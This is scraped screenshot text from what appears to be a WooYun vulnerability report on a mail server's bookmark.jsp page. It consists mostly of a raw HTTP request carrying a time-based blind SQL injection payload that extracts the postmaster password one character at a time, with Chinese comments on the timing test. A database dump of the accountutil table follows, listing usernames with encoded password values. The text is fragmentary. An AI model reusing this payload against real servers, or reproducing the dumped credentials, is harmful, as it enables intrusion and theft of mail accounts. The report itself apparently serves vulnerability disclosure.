 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET
//bookmark.jsp?command=delete&bookmarkselect=288888889)%20%20AND%20(SELECT
%20*%20FROM%20(SELECT%20SLEEP(MID(tpassword,1,1)='Y')%20FROM%20accountutil
%20WHERE%20username=%27postmaster%27)X HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
判断第一位是不是Y如果是那么就延迟一秒时间,我们在随便打一个看看返回多少
? < + > Type a search term 0 matches
Done
t_event
t_event_log
t_isotoken
t_note
t_scheduler
t_spamreport
视图
存储过程
函数
触发器
事件
批量查询成功完成
1 信息 2 表数据 3 信息
domain username tpassword usertype ena
root nobody MTIzMTIz U fal
root postmaster YXNkMjNhMXMyZDMxYXMyZDVxd2Q=3D S true
root sec_bm M fal
root sec_sj J fal
* (NULL) (NULL) (NU
数据库: turbomail 表格: accountutil
<html>
? < + > Type a search term 0 matches
3,712 bytes | 2,007 millis
www.wooyun.org